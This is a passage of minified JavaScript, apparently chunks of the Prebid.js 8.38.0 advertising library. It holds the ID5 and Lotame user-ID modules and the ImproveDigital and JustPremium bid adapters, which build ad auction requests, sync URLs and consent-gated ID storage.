13:case"end":return t.stop()}}),t,this)})))).apply(this,arguments)}function rt(){var t,e,r,n=this.submoduleConfig.params,o=this.gdprConsentData&&"boolean"==typeof this.gdprConsentData.gdprApplies&&this.gdprConsentData.gdprApplies?1:0,i=(0,v.nH)(),a=this.cacheIdObj&&this.cacheIdObj.signature?this.cacheIdObj.signature:(C.forEach((function(e){I.getCookie(e)&&(t=(0,f.dj)(I.getCookie(e))||t)})),t&&t.signature||""),s=(e=n.partner,r=pt(e),ct(e,0),r),c={partner:n.partner,gdpr:o,nbPage:s,o:"pbjs",tml:i.topmostLocation,ref:i.ref,cu:i.canonicalUrl,top:i.reachedTop?1:0,u:i.stack[0]||window.location.href,v:"8.38.0",storage:this.submoduleConfig.storage,localStorage:I.localStorageIsEnabled()?1:0};!o||void 0===this.gdprConsentData.consentString||(0,f.xb)(this.gdprConsentData.consentString)||(0,f.jH)(this.gdprConsentData.consentString)||(c.gdpr_consent=this.gdprConsentData.consentString),void 0===this.usPrivacyData||(0,f.xb)(this.usPrivacyData)||(0,f.jH)(this.usPrivacyData)||(c.us_privacy=this.usPrivacyData),this.gppData&&(c.gpp_string=this.gppData.gppString,c.gpp_sid=this.gppData.applicableSections),void 0===a||(0,f.jH)(a)||(c.s=a),void 0===n.pd||(0,f.jH)(n.pd)||(c.pd=n.pd),void 0===n.provider||(0,f.jH)(n.provider)||(c.provider=n.provider);var u=n.abTesting||{enabled:!1};return u.enabled&&(c.ab_testing={enabled:!0,control_group_pct:u.controlGroupPct}),c}function nt(t){try{t.privacy&&lt(E,JSON.stringify(t.privacy),30)}catch(t){(0,f.H)(_+"Error while writing privacy info into local storage.",t)}return t}function ot(t){return it.apply(this,arguments)}function it(){return(it=i(u().mark((function t(e){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new w.Z((function(t,r){if(window.id5Prebid)t();else try{(0,x.B)(e,"id5",t)}catch(t){r(t)}})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function at(t){if(!t||!t.params||!t.params.partner)return(0,f.H)(_+"partner required to be defined"),!1;var e=t.params.partner;if("string"==typeof e||e instanceof String){var r=parseInt(e);if(isNaN(r)||r<0)return(0,f.H)(_+"partner required to be a number or a String parsable to a positive integer"),!1;t.params.partner=r}else if("number"!=typeof e)return(0,f.H)(_+"partner required to be a number or a String parsable to a positive integer"),!1;return t.storage&&t.storage.type&&t.storage.name?(t.storage.type!==P&&(0,f.yN)(_+"storage type recommended to be '".concat(P,"'. In a future release this may become a strict requirement")),t.storage.name!==j&&(0,f.yN)(_+"storage name recommended to be '".concat(j,"'. In a future release this may become a strict requirement")),!0):((0,f.H)(_+"storage required to be set"),!1)}function st(t){return"".concat(j,"_").concat(t,"_nb")}function ct(t,e){lt(st(t),e,30)}function ut(t){var e=function(t){var e=I.getDataFromLocalStorage("".concat(t,"_exp"));if(""===e)return I.getDataFromLocalStorage(t);if(e&&new Date(e).getTime()-Date.now()>0)return I.getDataFromLocalStorage(t);return I.removeDataFromLocalStorage(t),null}(st(t));return e?parseInt(e):0}function pt(t){var e=ut(t)+1;return ct(t,e),e}function lt(t,e,r){I.setDataInLocalStorage("".concat(t,"_exp"),function(t){return new Date(Date.now()+864e5*t).toUTCString()}(r)),I.setDataInLocalStorage("".concat(t),e)}function ft(t){var e=t&&"boolean"==typeof t.gdprApplies&&t.gdprApplies,r=(0,l.Z)(t,"vendorData.purpose.consents.1"),n=(0,l.Z)(t,"vendorData.vendor.consents.".concat(131..toString()));return!!(!e||r&&n)}(0,g.Bx)("userId",N),(0,p.z)("id5IdSystem")},7061:function(t,e,r){var n=r(8698).default;function o(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
t.exports=o=function(){return e},t.exports.__esModule=!0,t.exports.default=t.exports;var e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},s="function"==typeof Symbol?Symbol:{},c=s.iterator||"@@iterator",u=s.asyncIterator||"@@asyncIterator",p=s.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function f(t,e,r,n){var o=e&&e.prototype instanceof g?e:g,i=Object.create(o.prototype),s=new P(n||[]);return a(i,"_invoke",{value:O(t,r,s)}),i}function h(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=f;var d={};function g(){}function v(){}function y(){}var m={};l(m,c,(function(){return this}));var b=Object.getPrototypeOf,w=b&&b(b(_([])));w&&w!==r&&i.call(w,c)&&(m=w);var x=y.prototype=g.prototype=Object.create(m);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function D(t,e){function r(o,a,s,c){var u=h(t[o],t,a);if("throw"!==u.type){var p=u.arg,l=p.value;return l&&"object"==n(l)&&i.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,s,c)}),(function(t){r("throw",t,s,c)})):e.resolve(l).then((function(t){p.value=t,s(p)}),(function(t){return r("throw",t,s,c)}))}c(u.arg)}var o;a(this,"_invoke",{value:function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}})}function O(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return L()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=k(a,r);if(s){if(s===d)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=h(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===d)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}function k(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,k(t,e),"throw"===e.method))return d;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var n=h(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,d;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,d):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,d)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function _(t){if(t){var e=t[c];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,n=function e(){for(;++r<t.length;)if(i.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return n.next=n}}return{next:L}}function L(){return{value:void 0,done:!0}}return v.prototype=y,a(x,"constructor",{value:y,configurable:!0}),a(y,"constructor",{value:v,configurable:!0}),v.displayName=l(y,p,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,l(t,p,"GeneratorFunction")),t.prototype=Object.create(x),t},e.awrap=function(t){return{__await:t}},S(D.prototype),l(D.prototype,u,(function(){return this})),e.AsyncIterator=D,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new D(f(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(x),l(x,p,"Generator"),l(x,c,(function(){return this})),l(x,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=_,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&i.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var s=i.call(o,"catchLoc"),c=i.call(o,"finallyLoc");if(s&&c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),d},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),d}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:_(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),d}},e}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},8698:function(t){function e(r){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(r)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},4687:function(t,e,r){var n=r(7061)();t.exports=n;try{regeneratorRuntime=n}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}}},function(t){t.O(0,[270],(function(){return e=6278,t(t.s=e);var e}));t.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[130],{8838:function(e,r,t){var n=t(4942),i=t(9062),o=t(8640),s=t(265),d=t(4358),a=t(6475),c=t(4699),u=t(3193),p=t(4679),l=t(5706),f=t(7673),m=t(4980),v=t(5730);function b(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function h(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?b(Object(t),!0).forEach((function(r){(0,n.Z)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):b(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var y="improvedigital",g={DEFAULT_MIMES:["video/mp4"],PLACEMENT_TYPE:{INSTREAM:1,OUTSTREAM:3}},R={code:y,gvlid:253,aliases:["id"],supportedMediaTypes:[p.Mk,p.B5,p.pX],syncStore:{extendMode:!1,placementId:null},isBidRequestValid:function(e){return!!(e&&e.params&&(e.params.placementId||e.params.placementKey&&e.params.publisherId))},buildRequests:function(e,r){return this.syncStore.placementId=this.syncStore.placementId||e[0].params.placementId,O.buildServerRequests(e,r)},interpretResponse:function(e,r){var t=r.ortbRequest;return E.fromORTB({request:t,response:e.body}).bids},getUserSyncs:function(e,r,t,n){if(!0===u.vc.getConfig("coppa")||!(0,f.h)(t))return[];var o=[];if(!this.syncStore.extendMode&&e.pixelEnabled||!e.iframeEnabled)e.pixelEnabled&&r.forEach((function(e){(0,s.Z)(e,"body.ext.".concat(y,".sync"),[]).forEach((function(e){o.some((function(r){return r.url===e}))||o.push({type:"image",url:e})}))}));else{var d=t||{},a=d.gdprApplies,c=d.consentString,p=new Set;this.syncStore.extendMode&&r&&r.forEach((function(e){var r,t;null!=e&&null!==(r=e.body)&&void 0!==r&&null!==(t=r.ext)&&void 0!==t&&t.responsetimemillis&&Object.keys(e.body.ext.responsetimemillis).forEach((function(e){return p.add(e)}))})),o.push({type:"iframe",url:"https://hb.360yield.com/prebid-universal-creative/load-cookie.html"+"?placement_id=".concat(this.syncStore.placementId)+(this.syncStore.extendMode?"&pbs=1":"")+("boolean"==typeof a?"&gdpr=".concat(Number(a)):"")+(c?"&gdpr_consent=".concat(c):"")+(n?"&us_privacy=".concat(encodeURIComponent(n)):"")+(p.size?"&bidders=".concat((0,i.Z)(p).join(",")):"")})}return o}};(0,c.dX)(R);var E=(0,m.x)({context:{ttl:300,nativeRequest:{eventtrackers:[{event:1,methods:[1,2]}]}},imp:function(e,r,t){var n=e(r,t);n.secure=Number("https:"===window.location.protocol),!n.bidfloor&&r.params.bidFloor&&(n.bidfloor=r.params.bidFloor,n.bidfloorcur=(0,d.An)("bidFloorCur",r.params).toUpperCase()||"USD");var i=t.extendMode?"ext.prebid.bidder.improvedigital":"ext.bidder",o=r.params.placementId;return o?((0,a.N)(n,"".concat(i,".placementId"),o),t.extendMode&&(0,a.N)(n,"ext.prebid.storedrequest.id",""+o)):((0,a.N)(n,"".concat(i,".publisherId"),(0,d.An)("publisherId",r.params)),(0,a.N)(n,"".concat(i,".placementKey"),(0,d.An)("placementKey",r.params))),(0,a.N)(n,"".concat(i,".keyValues"),(0,d.An)("keyValues",r.params)||void 0),n},request:function(e,r,t,n){var i=e(r,t,n);return(0,d.Ee)(i,{id:(0,d._d)(),source:{},ext:{improvedigital:{sdk:{name:"pbjs",version:"8.38.0"}}}}),i},bidResponse:function(e,r,t){if(r.adm&&r.price&&!r.hasOwnProperty("errorCode")){var n,i=t.bidRequest;t.mediaType=1===(n=Object.keys(i.mediaTypes)).length?n[0]:-1!==r.adm.search(/^(<\?xml|<vast)/i)?p.pX:"{"===r.adm[0]?p.B5:p.Mk;var o=e(r,t),d=(0,s.Z)(r,"ext.".concat(y),{});return 1===d.pg&&(o.adserverTargeting={hb_deal_type_improve:"pg"}),Object.assign(o,{dealId:"string"==typeof d.buying_type&&"rtb"!==d.buying_type?d.line_item_id:void 0,netRevenue:d.is_net||!1}),o.mediaType===p.pX&&O.isOutstreamVideo(i)&&Object.assign(o,{adResponse:{content:o.vastXml},renderer:x.createRenderer(i)}),w.forwardBid({bidRequest:i,bid:o}),o}},overrides:{imp:{banner:function(e,r,t,i){if(t.mediaTypes[p.Mk]){if(!0!==u.vc.getConfig("improvedigital.usePrebidSizes")){var o=Object.assign({},t.mediaTypes[p.Mk],{sizes:null});t=h(h({},t),{},{mediaTypes:(0,n.Z)({},p.Mk,o)})}e(r,t,i)}},video:function(e,r,t,i){var o;if(t.mediaTypes[p.pX]){var d=Object.assign({mimes:g.DEFAULT_MIMES},t.mediaTypes[p.pX],null===(o=t.params)||void 0===o?void 0:o.video);e(r,h(h({},t),{},{mediaTypes:(0,n.Z)({},p.pX,d)}),i),(0,a.N)(r,"ext.is_rewarded_inventory",1===d.rewarded||1===(0,s.Z)(d,"ext.rewarded")||void 0),!r.video.placement&&O.isOutstreamVideo(t)&&(r.video.placement=g.PLACEMENT_TYPE.OUTSTREAM)}}},request:{gdprAddtlConsent:function(e,r,t){var n,i=null==t||null===(n=t.gdprConsent)||void 0===n?void 0:n.addtlConsent;if(i)if(R.syncStore.extendMode)e(r,t);else if(i&&-1!==i.indexOf("~")){var o=i.substring(i.indexOf("~")+1);o&&(0,a.N)(r,"user.ext.consented_providers_settings.consented_providers",o.split(".").map((function(e){return parseInt(e,10)})))}}}}}),O={buildServerRequests:function(e,r){var t=this,n=!0===u.vc.getConfig("improvedigital.extend"),i=[],o=!0===u.vc.getConfig("improvedigital.singleRequest"),s=[],d=[];function a(e,t){if(e)return"https://pbs.360yield.com/openrtb2/auction";var n=[];return n.push((0,f.h)(null==r?void 0:r.gdprConsent)?"https://ad.360yield.com":"https://ad.360yield-basic.com"),t&&n.push(t),n.push("pb"),n.join("/")}function c(e,t,n){var i=E.toORTB({bidRequests:e,bidderRequest:r,context:{extendMode:n}});return{method:"POST",url:a(n,t),data:JSON.stringify(i),ortbRequest:i,bidderRequest:r}}var p=null;return e.map((function(e){var r=e.params.publisherId,a=t.isExtendModeEnabled(n,e.params);if(o){if(p){if(r&&p!==r)throw new Error("All Improve Digital placements in a single call must have the same publisherId. Please check your 'params.publisherId' or turn off the single request mode.")}else p=r;a?s.push(e):d.push(e)}else i.push(c([e],r,a))})),o?(s.length&&i.push(c(s,p,!0)),d.length&&i.push(c(d,p,!1)),i):i},isExtendModeEnabled:function(e,r){var t="boolean"==typeof r.extend?r.extend:e;return t&&!R.syncStore.extendMode&&(R.syncStore.extendMode=!0),t},isOutstreamVideo:function(e){return"outstream"===(0,s.Z)(e,"mediaTypes.video.context")}},x={RENDERER_URL:"https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js",createRenderer:function(e){var r=l.Th.install({id:e.adUnitCode,url:this.RENDERER_URL,config:(0,s.Z)(e,"renderer.options"),adUnitCode:e.adUnitCode});try{r.setRender(this.render)}catch(e){(0,d.yN)("Prebid Error calling setRender on renderer",e)}return r},render:function(e){e.renderer.push((function(){window.ANOutstreamVideo.renderAd({sizes:[e.width,e.height],targetId:e.adUnitCode,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},x.handleRendererEvents.bind(null,e))}))},handleRendererEvents:function(e,r,t){e.renderer.handleVideoEvent({id:r,eventName:t})}},w={RENDERER_URL:"https://cdn.360yield.com/razr/tag.js",forwardBid:function(e){var r=e.bidRequest,t=e.bid;if(t.mediaType===p.Mk){var n={prebid:{bidRequest:r,bid:t}},i=JSON.stringify(n).replace(/<\/script>/gi,"\\x3C/script>"),o="<script>window.__razr_config = ".concat(i,";<\/script>");t.ad=t.ad.replace(/<body[^>]*>/,(function(e){return e+o})),this.installListener()}},installListener:function(){this._listenerInstalled||(window.addEventListener("message",(function(e){var r,t,n=null===(r=e.data)||void 0===r||null===(t=r.razr)||void 0===t?void 0:t.load;if(n){e.source&&(n.source=e.source,n.id&&e.source.postMessage({razr:{id:n.id}},"*"));var i=window.razr=window.razr||{};i.q=i.q||[],i.q.push(n),i.loaded||(0,v.B)(w.RENDERER_URL,y)}})),this._listenerInstalled=!0)}};(0,o.z)("improvedigitalBidAdapter")},6372:function(e,r,t){t.d(r,{DZ:function(){return s},Px:function(){return d},TP:function(){return c},YC:function(){return a},Z:function(){return o},f8:function(){return m},fP:function(){return v},gm:function(){return n},md:function(){return u}});var n=["request","imp","bidResponse","response"],i=["default","pbs"],o=n[0],s=n[1],d=n[2],a=n[3],c=i[0],u=i[1],p=new Set(n);var l,f=(l={},{registerOrtbProcessor:function(e){var r=e.type,t=e.name,i=e.fn,o=e.priority,s=void 0===o?0:o,d=e.dialects,a=void 0===d?[c]:d;if(!p.has(r))throw new Error("ORTB processor type must be one of: ".concat(n.join(", ")));a.forEach((function(e){l.hasOwnProperty(e)||(l[e]={}),l[e].hasOwnProperty(r)||(l[e][r]={}),l[e][r][t]={priority:s,fn:i}}))},getProcessors:function(e){return l[e]||{}}}),m=f.registerOrtbProcessor,v=f.getProcessors},7673:function(e,r,t){t.d(r,{h:function(){return i}});var n=t(265);function i(e){return null==e||!e.gdprApplies||!0===(0,n.Z)(e,"vendorData.purpose.consents.1")}}},function(e){e.O(0,[279,270],(function(){return r=8838,e(e.s=r);var r}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[848],{5850:function(e,n,r){var t=r(3324),i=r(9062),a=r(8640),s=r(4699),o=r(265),u={code:"justpremium",gvlid:62,time:6e4,isBidRequestValid:function(e){return!!(e&&e.params&&e.params.zone)},buildRequests:function(e,n){var r,i,a=(r={},i={},e.forEach((function(e){var n=e.params,t=n.zone;if(1!==r[t]){var a=n.allow||n.formats||[],s=n.exclude||[];if(0===a.length&&0===s.length)return r[n.zone]=1;r[t]=r[t]||[[],{}],r[t][0]=function(e){for(var n=e.concat(),r=0;r<n.length;++r)for(var t=r+1;t<n.length;++t)n[r]===n[t]&&n.splice(t--,1);return n}(r[t][0].concat(a)),s.forEach((function(e){r[t][1][e]?r[t][1][e]++:r[t][1][e]=1})),i[t]=i[t]||0,s.length&&i[t]++}})),Object.keys(i).forEach((function(e){if(1!==r[e]){var n=[];Object.keys(r[e][1]).forEach((function(t){r[e][1][t]===i[e]&&n.push(t)})),r[e][1]=n}})),Object.keys(r).forEach((function(e){1!==r[e]&&r[e][1].length&&(r[e][0].forEach((function(n){var t=r[e][1].indexOf(n);t>-1&&r[e][1].splice(t,1)})),r[e][0].length=0),1===r[e]||r[e][0].length||r[e][1].length||(r[e]=1)})),r),s=function(){var e;try{e=window.top}catch(n){e=window}return{screenWidth:e.screen.width,screenHeight:e.screen.height,innerWidth:e.innerWidth,innerHeight:e.innerHeight}}(),u=function(){if(!window.top)return null;var e=new URLSearchParams(window.top.location.search);return function(e){return 0===Object.keys(e).length?null:e}((n={ggAdbuyid:e.get("gg_adbuyid"),ggDealid:e.get("gg_dealid"),ggEadbuyid:e.get("gg_eadbuyid")},Object.fromEntries(Object.entries(n).filter((function(e){var n=(0,t.Z)(e,2);return n[0],null!=n[1]})))));var n}(),c={zone:e.map((function(e){return parseInt(e.params.zone)})).filter((function(e,n,r){return r.indexOf(e)===n})),referer:n.refererInfo.page,sw:s.screenWidth,sh:s.screenHeight,ww:s.innerWidth,wh:s.innerHeight,c:a,id:e[0].params.zone,sizes:{},ggExt:u};e.forEach((function(e){var n=e.params.zone,r=c.sizes;r[n]=r[n]||[],r[n].push.apply(r[n],e.mediaTypes&&e.mediaTypes.banner&&e.mediaTypes.banner.sizes)})),(0,o.Z)(e[0],"userId.pubcid")?c.pubcid=(0,o.Z)(e[0],"userId.pubcid"):(0,o.Z)(e[0],"crumbs.pubcid")&&(c.pubcid=(0,o.Z)(e[0],"crumbs.pubcid")),c.uids=e[0].userId,n&&n.gdprConsent&&(c.gdpr_consent={consent_string:n.gdprConsent.consentString,consent_required:"boolean"!=typeof n.gdprConsent.gdprApplies||n.gdprConsent.gdprApplies}),n&&n.uspConsent&&(c.us_privacy=n.uspConsent),c.version={prebid:"8.38.0",jp_adapter:"1.8.3"},e[0].schain&&(c.schain=e[0].schain);var d=JSON.stringify(c);return{method:"POST",url:"https://pre.ads.justpremium.com/v/2.0/t/xhr?i="+ +new Date,data:d,bids:e}},interpretResponse:function(e,n){var r=e.body,t=[];return n.bids.forEach((function(e){var n=function(e,n){var r=e.zone;if(n[r])for(var t=n[r].length;t--;)if(c(e,n[r][t]))return n[r].splice(t,1).pop();return!1}(e.params,r.bid);if(n){var i=e.mediaTypes&&e.mediaTypes.banner&&e.mediaTypes.banner.sizes&&e.mediaTypes.banner.sizes.length&&e.mediaTypes.banner.sizes[0]||[],a={requestId:e.bidId,creativeId:n.id,width:i[0]||n.width,height:i[1]||n.height,ad:n.adm,cpm:n.price,netRevenue:!0,currency:n.currency||"USD",ttl:n.ttl||u.time,format:n.format,meta:{advertiserDomains:n.adomain&&n.adomain.length>0?n.adomain:[]}};n.ext&&n.ext.pg&&(a.adserverTargeting={hb_deal_justpremium:"jp_pg"}),t.push(a)}})),t},getUserSyncs:function(e,n,r,t){var a="https://pre.ads.justpremium.com/v/1.0/t/sync?_c=a"+Math.random().toString(36).substring(7)+Date.now(),s=[];if(r&&"boolean"==typeof r.gdprApplies&&r.gdprApplies&&r.consentString&&(a=a+"&consentString="+encodeURIComponent(r.consentString)),t&&(a=a+"&usPrivacy="+encodeURIComponent(t)),e.iframeEnabled&&s.push({type:"iframe",url:a}),e.pixelEnabled&&0!==n.length){var o=n.map((function(e){var n;return null==e||null===(n=e.body)||void 0===n?void 0:n.pxs})).reduce((function(e,n){return e.concat(n)}),[]).filter((function(e){return void 0!==e}));s=[].concat((0,i.Z)(s),(0,i.Z)(o))}return s}};function c(e,n){var r=n.format;return e.allow&&e.allow.length?e.allow.indexOf(r)>-1:!e.exclude||!e.exclude.length||e.exclude.indexOf(r)<0}(0,s.dX)(u),(0,a.z)("justpremiumBidAdapter")}},function(e){e.O(0,[270],(function(){return n=5850,e(e.s=n);var n}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[299],{57:function(e,a,t){var o,r=t(8640),n=t(4358),i=t(8928),c=t(2797),d=t(5164),s=t(2513),l=t(9633),p="panoramaId",v="".concat(p,"_expiry"),m="_cc_id",g="lotamePanoramaId",u=864e5,f=(0,d.df)({moduleType:l.y2,moduleName:g});function _(e){var a=null;if(f.cookiesAreEnabled()&&(a=f.getCookie(e,void 0)),f.hasLocalStorage()&&null===a){var t=f.getDataFromLocalStorage("".concat(e,"_exp"),void 0);(""===t||null===t||t&&new Date(parseInt(t,10)).getTime()-Date.now()>0)&&(a=f.getDataFromLocalStorage(e,void 0))}return a}function x(e,a){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:(0,n.AB)()+7*u;if(e&&a){var r=new Date(t).toUTCString();f.cookiesAreEnabled()&&f.setCookie(e,a,r,"Lax",o,void 0),f.hasLocalStorage()&&(f.setDataInLocalStorage("".concat(e,"_exp"),String(t),void 0),f.setDataInLocalStorage(e,a,void 0))}}function h(e){if(e){if(f.cookiesAreEnabled()){var a=new Date(0).toUTCString();f.setCookie(e,"",a,"Lax",o,void 0)}f.hasLocalStorage()&&f.removeDataFromLocalStorage(e,void 0)}}var S={name:g,gvlid:95,decode:function(e,a){return(0,n.d8)(e)?{lotamePanoramaId:e}:void 0},getId:function(e,a,t){o=S.findRootDomain();var r=(e&&e.params||{}).clientId,c=!(0,n.xb)(r),d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,a={data:_(p),expiryTimestampMs:0,clientExpiryTimestampMs:0};try{if(e){var t=_("".concat(v,"_").concat(e));(0,n.d8)(t)&&(a.clientExpiryTimestampMs=parseInt(t,10))}var o=_(v);(0,n.d8)(o)&&(a.expiryTimestampMs=parseInt(o,10))}catch(e){(0,n.H)(e)}return a}(r),l=Date.now()>d.expiryTimestampMs;if(c&&Date.now()<d.clientExpiryTimestampMs)return{id:void 0,reason:"NO_CLIENT_CONSENT"};if(!l)return{id:d.data};var g,u,y=(f.cookiesAreEnabled()&&(g=f.getCookie(m,void 0)),!g&&f.hasLocalStorage()&&(g=f.getDataFromLocalStorage(m,void 0)),g),L=s.nX.getConsentData();void 0===L||(0,n.xb)(L)||(0,n.jH)(L)||(u=L),u||(u=_("us_privacy"));return{callback:function(e){var t,d={};y&&(d.fp=y),a&&((0,n.jn)(a.gdprApplies)&&(d.gdpr_applies=a.gdprApplies),t=a.consentString),t||(t=_("eupubconsent-v2")),t||(t=_("euconsent-v2")),t&&(d.gdpr_consent=t),u&&(d.us_privacy=u),c&&(d.c=r);var s=(0,n.Q2)({protocol:"https",host:navigator.userAgent&&-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")?"c.ltmsphrcl.net":"id.crwdcntrl.net",pathname:"/id",search:(0,n.xb)(d)?void 0:d});(0,i.hj)(s,(function(a){var t;if(a)try{var i=JSON.parse(a),d=!((0,n.kJ)(i.errors)&&-1!==i.errors.indexOf(111));if(c)if(d)h("".concat(v,"_").concat(r));else if((0,n.d8)(i.no_consent)&&"CLIENT"===i.no_consent)return x("".concat(v,"_").concat(r),i.expiry_ts,i.expiry_ts),void e();x(v,i.expiry_ts,i.expiry_ts),(0,n.d8)(i.profile_id)?(d&&function(e){if(f.cookiesAreEnabled()){var a=new Date((0,n.AB)()+23328e6).toUTCString();f.setCookie(m,e,a,"Lax",o,void 0)}f.hasLocalStorage()&&f.setDataInLocalStorage(m,e,void 0)}(i.profile_id),(0,n.d8)(i.core_id)?(x(p,i.core_id,i.expiry_ts),t=i.core_id):h(p)):(d&&h(m),h(p))}catch(e){(0,n.H)(e)}e(t)}),void 0,{method:"GET",withCredentials:!0})}}},eids:{lotamePanoramaId:{source:"crwdcntrl.net",atype:1}}};(0,c.Bx)("userId",S),(0,r.z)("lotamePanoramaIdSystem")}},function(e){e.O(0,[270],(function(){return a=57,e(e.s=a);var a}));e.O()}]);
